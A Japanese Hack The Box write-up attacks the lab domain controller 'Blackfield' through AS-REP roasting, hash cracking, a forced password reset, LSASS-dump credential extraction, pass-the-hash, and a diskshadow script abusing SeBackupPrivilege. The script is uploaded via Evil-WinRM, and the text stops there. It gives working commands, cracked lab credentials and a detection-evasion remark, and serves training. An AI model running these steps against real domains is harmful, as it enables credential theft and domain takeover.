初めに
本記事は Hack The Box(以下リンク参照) の「Blackfield」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
初期探索
ポートスキャン
┌──(root㉿kali)-[~/work]
└─# rustscan -a 10.10.10.192 --top
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.10.192:53
Open 10.10.10.192:88
Open 10.10.10.192:135
Open 10.10.10.192:389
Open 10.10.10.192:445
Open 10.10.10.192:593
Open 10.10.10.192:3268
Open 10.10.10.192:5985
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-11 08:32 EDT
Initiating Ping Scan at 08:32
Scanning 10.10.10.192 [4 ports]
Completed Ping Scan at 08:32, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:32
Completed Parallel DNS resolution of 1 host. at 08:32, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 08:32
Scanning 10.10.10.192 [8 ports]
Discovered open port 53/tcp on 10.10.10.192
Discovered open port 445/tcp on 10.10.10.192
Discovered open port 135/tcp on 10.10.10.192
Discovered open port 3268/tcp on 10.10.10.192
Discovered open port 389/tcp on 10.10.10.192
Discovered open port 5985/tcp on 10.10.10.192
Discovered open port 593/tcp on 10.10.10.192
Discovered open port 88/tcp on 10.10.10.192
Completed SYN Stealth Scan at 08:32, 0.21s elapsed (8 total ports)
Nmap scan report for 10.10.10.192
Host is up, received echo-reply ttl 127 (0.20s latency).
Scanned at 2024-09-11 08:32:25 EDT for 1s
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.62 seconds
Raw packets sent: 12 (504B) | Rcvd: 10 (432B)
WindowsのPortが開いている。HTTP系のブラウザを扱うサービスはなさそう。
ドメイン情報収集
ldapのスクリプトも回してさっとAD環境の情報を取得する。
┌──(root㉿kali)-[~/work]
└─# nmap -p 389 -n -Pn --script ldap-rootdse 10.10.10.192
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-11 08:35 EDT
Nmap scan report for 10.10.10.192
Host is up (0.19s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=BLACKFIELD,DC=local
| ldapServiceName: BLACKFIELD.local:dc01$@BLACKFIELD.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=BLACKFIELD,DC=local
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=BLACKFIELD,DC=local
| schemaNamingContext: CN=Schema,CN=Configuration,DC=BLACKFIELD,DC=local
| namingContexts: DC=BLACKFIELD,DC=local
| namingContexts: CN=Configuration,DC=BLACKFIELD,DC=local
| namingContexts: CN=Schema,CN=Configuration,DC=BLACKFIELD,DC=local
| namingContexts: DC=DomainDnsZones,DC=BLACKFIELD,DC=local
| namingContexts: DC=ForestDnsZones,DC=BLACKFIELD,DC=local
| isSynchronized: TRUE
| highestCommittedUSN: 233564
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=BLACKFIELD,DC=local
| dnsHostName: DC01.BLACKFIELD.local
| defaultNamingContext: DC=BLACKFIELD,DC=local
| currentTime: 20240911193554.0Z
|_ configurationNamingContext: CN=Configuration,DC=BLACKFIELD,DC=local
Service Info: Host: DC01; OS: Windows
Nmap done: 1 IP address (1 host up) scanned in 1.13 seconds
BLACKFIELD.localのドメイン情報を掴むことが出来た。この情報を/etc/hostsに以下のように登録しておく。
10.10.10.192 BLACKFIELD.local
enum4linuxも回しておく
┌──(root㉿kali)-[~/work]
└─# enum4linux 10.10.10.192
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Sep 11 08:34:26 2024
=========================================( Target Information )=========================================
Target ........... 10.10.10.192
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 10.10.10.192 )============================
[E] Can't find workgroup/domain
================================( Nbtstat Information for 10.10.10.192 )================================
Looking up status of 10.10.10.192
No reply from 10.10.10.192
===================================( Session Check on 10.10.10.192 )===================================
[+] Server 10.10.10.192 allows sessions using username '', password ''
================================( Getting domain SID for 10.10.10.192 )================================
Domain Name: BLACKFIELD
Domain Sid: S-1-5-21-4194615774-2175524697-3563712290
[+] Host is part of a domain (not a workgroup)
===================================( OS information on 10.10.10.192 )===================================
[E] Can't get OS info with smbclient
[+] Got OS info for 10.10.10.192 from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
=======================================( Users on 10.10.10.192 )=======================================
[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED
[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED
=================================( Share Enumeration on 10.10.10.192 )=================================
do_connect: Connection to 10.10.10.192 failed (Error NT_STATUS_IO_TIMEOUT)
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.192
============================( Password Policy Information for 10.10.10.192 )============================
[E] Unexpected error from polenum:
[+] Attaching to 10.10.10.192 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: [Errno Connection error (10.10.10.192:139)] timed out
[+] Trying protocol 445/SMB...
[!] Protocol failed: SAMR SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
[E] Failed to get password policy with rpcclient
=======================================( Groups on 10.10.10.192 )=======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
==================( Users on 10.10.10.192 via RID cycling (RIDS: 500-550,1000-1050) )==================
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
===============================( Getting printer info for 10.10.10.192 )===============================
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Wed Sep 11 08:35:55 2024
ドメイン情報以外は特段いい情報がなかった。
SMB enum
SMBを掘り下げておく。
┌──(root㉿kali)-[~/work]
└─# smbclient -N -L \\\\10.10.10.192
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.192 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
共有階層が見えるのでここに何かしら情報があると思い、列挙してみる。
forensic階層は特段いいものがなかった。別の階層も見てみる。

profiles$階層に何やらドメインユーザのようなフォルダ名が見える。
これを使っていく。
イニシャルアクセス
AS-REP Roasting
ADでユーザの一覧ぽいのが見えたらやることはこれですね。
先ほど見えたフォルダ名の情報を加工してファイルに保存する。
┌──(root㉿kali)-[~/work]
└─# vim user
┌──(root㉿kali)-[~/work]
└─# cat user | awk '{print $1}' | sed -e "s/\s//g" > user.txt
出来たファイルを使ってAS-REP Roastingを実施する。
┌──(root㉿kali)-[~/work]
└─# impacket-GetNPUsers BLACKFIELD.local/ -no-pass -dc-ip 10.10.10.192 -usersfile user.txt -format john -outputfile outhash.txt

audit2020がいそうです。ここら辺で勘がいい人ならさっきのforensic階層の説明からここを見る権限かなと見通しが立つと思います。

supportのTGTがもらえたのとsvc_backupのユーザがいることを確認できます。
まぁとりあえず、supportのクレデンシャル情報をjohnで解析してみます。
┌──(root㉿kali)-[~/work]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt --rules /usr/share/john/rules/best64.rule outhash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight ($krb5asrep$support@BLACKFIELD.LOCAL)
1g 0:00:00:08 DONE (2024-09-11 08:41) 0.1216g/s 1743Kp/s 1743Kc/s 1743KC/s #13Carlyn.."theodore"
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
解析できました!このクレデンシャル情報を使って更に列挙していきます。
password spay
とりあえず、winrmで足場を確保できるか確認します。

だめですか、一応認証が通るか確認します。

認証は通るっぽい。SYSVOLがあったのでGroup Policy Preferencesもさっと確認しておきます。

なさそうでした。まぁスプレー系はここら辺にしといてLDAPで列挙していきますか。
横展開
AD列挙
Bloodhound
とりあえずAD列挙といえばBloodhoundで!
┌──(root㉿kali)-[~/work]
└─# bloodhound-python -c all -u support -p '#00^BlackKnight' -d BLACKFIELD.LOCAL -ns 10.10.10.192 --zip
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.blackfield.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: DC01.BLACKFIELD.local
INFO: Querying computer:
INFO: Done in 00M 37S
INFO: Compressing output into 20240911084900_bloodhound.zip
20240911084900_bloodhound.zipをBloodhoundに食わせるために起動させます。
┌──(root㉿kali)-[~/work]
└─# neo4j console
┌──(root㉿kali)-[~/work]
└─# bloodhound
ZIPを食わせてsupportが出来る権限を確認します。

audit2020に対してForceChangePassword権限があります。
これでPasswordを変更することができそうなのでaudit2020にアクセスできそうですね。
ForceChangePassword
audit2020のパスワードを変更します。

変更できたか確認します。

できてそうですね!!!
これで先ほどのforensicを確認します。
┌──(root㉿kali)-[~/work]
└─# smbmap -H 10.10.10.192 -d BLACKFIELD.LOCAL -u AUDIT2020 -p 'Password123!'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com<mailto:ShawnDEvans@gmail.com>
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.10.192:445 Name: 10.10.10.192 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
forensic階層が見えそうです!
lsass
forensic階層を見に行きます。

ファイルがデカすぎるので(ダンプファイルがっつり)timeoutコマンドでタイムアウトを伸ばします。
smb: \> timeout 500
io_timeout per operation is now 500
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
これでファイルをすべて手に入れることが出来ました。
memory_analysisの中にlsass.zipがあります。ローカルセキュリティ機関は資格情報の宝庫なので「これは!?」となりますね。解凍してみます。

ローカルセキュリティ機関のダンプファイルをKaliのローカルで調べるにはpypykatzが最適なのでこれを利用します。そのままmimikatzで抜き出すことが多いと思いますが、検知回避のためにSysinternalのprocdumpでこのようにダンプファイルを作成してから転送して解析する際はこれを使うでしょう。使い方は以下のWikiを参考にすればいいかと思います。
回します。
┌──(root㉿kali)-[~/work]

└─# pypykatz lsa minidump lsass.DMP
svc_backupのNTハッシュが見えるのでこれを使ってPasstheHashを実行します。

ログインできました。これでUserフラグをゲットできます。
権限昇格
whoami /priv
whoami /privで権限を確認しておきます。

SeBackupPrivilege権限があるのでこれを悪用します。
ntds.ditを抽出して解析すればよいです。
diskshadow.exe
diskshadow.exeを悪用してntds.ditを抽出します。
以下のスクリプトをまずは作成します。
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% z:
DOSに変換してマシンに転送します。
┌──(root㉿kali)-[~/work]
└─# unix2dos z.dsh
unix2dos: converting file z.dsh to DOS format...
*Evil-WinRM* PS C:\Windows\Temp> upload z.dsh
Info: Uploading /root/work/z.dsh to C:\Windows\Temp\z.dsh
Data: 128 bytes of 128 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp>
zドライブを作成します。
